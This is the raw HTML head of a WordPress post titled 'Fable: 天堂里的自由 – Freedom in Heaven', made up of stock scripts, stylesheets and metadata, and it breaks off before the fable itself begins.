

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinaacademy.info/2020/05/18/fable-%E5%A4%A9%E5%A0%82%E9%87%8C%E7%9A%84%E8%87%AA%E7%94%B1-freedom-in-heaven/
body_size: 15856
content:
<!DOCTYPE html>

<html lang="en-GB">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>Fable: 天堂里的自由 – Freedom in Heaven</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://chinaacademy.info/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://chinaacademy.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Fable: 天堂里的自由 – Freedom in Heaven Comments Feed" href="https://chinaacademy.info/2020/05/18/fable-%e5%a4%a9%e5%a0%82%e9%87%8c%e7%9a%84%e8%87%aa%e7%94%b1-freedom-in-heaven/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chinaacademy.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chinaacademy.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='vw-education-academy-font-css'  href='//fonts.googleapis.com/css?family=Krub%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CStaatliches%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%3A300%2C400%2C700%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-block-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/blocks.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-block-patterns-style-frontend-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/inc/block-patterns/css/block-frontend.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-basic-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/style.css?ver=6.0' type='text/css' media='all' />
<style id='vw-education-academy-basic-style-inline-css' type='text/css'>
@media screen and (max-width:1000px) {}body{max-width: 100%;}#slider img{opacity:0.5}#slider .carousel-caption, #slider .inner_carousel{text-align:center; left:25%; right:25%;}.page-template-custom-home-page .home-page-header{position: static; background: #ffbc00; padding-bottom: 6em;}.post-main-box{}@media screen and (max-width:575px) {#slider{display:none;} }@media screen and (max-width:575px) {.sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{}.woocommerce ul.products li.product .onsale{left: auto; right: 0;}.logo h1, .logo p.site-title{font-size: 10px;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-animate-css-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/animate.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://chinaacademy.info/wp-includes/css/dashicons.min.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/custom.js?ver=6.0' id='vw-education-academy-custom-scripts-jquery-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/wow.js?ver=6.0' id='vw-education-academy-jquery-wow-js'></script>
<link rel="https://api.w.org/" href="https://chinaacademy.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chinaacademy.info/wp-json/wp/v2/posts/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinaacademy.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chinaacademy.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://chinaacademy.info/2020/05/18/fable-%e5%a4%a9%e5%a0%82%e9%87%8c%e7%9a%84%e8%87%aa%e7%94%b1-freedom-in-heaven/" />
<link rel='shortlink' href='https://chinaacademy.info/?p=252' />
<link rel="alternate" type="application/json+oembed" href="https://chinaacademy.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinaacademy.info%2F2020%2F05%2F18%2Ffable-%25e5%25a4%25a9%25e5%25a0%2582%25e9%2587%258c%25e7%259a%2584%25e8%2587%25aa%25e7%2594%25b1-freedom-in-heaven%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chinaacademy.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinaacademy.info%2F2020%2F05%2F18%2Ffable-%25e5%25a4%25a9%25e5%25a0%2582%25e9%2587%258c%25e7%259a%2584%25e8%2587%25aa%25e7%2594%25b1-freedom-in-heaven%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://chinaacademy.info/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-180x180.png" />
<meta name="msapplication-TileImage" content="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.copyright{
	display: none!important;
}
.entry-author{
	display: none!important;
}		</style>
				<script type="text/javascript" src="/idsubscription.js"></script>
	</head>

	<body class="post-template-default single single-post postid-252 single-format-standard wp-custom-logo wp-embed-responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
		<div class="home-page-header">
			<div id="topbar">
  <div class="container">
    <div class="row">
      <div class="col-lg-2 offset-lg-3 col-md-4">
              </div>
      <div class="col-lg-3 col-md-4">
              </div>
      <div class="col-lg-4 col-md-4">
              </div>
    </div>
  </div>
</div>			

<div class="main-header">
  <div class="header-menu">
    <div class="container">
      <div class="box-header">
        <div class="row m-0">
          <div class="col-lg-3 col-md-4 position-relative">
            <div class="logo">
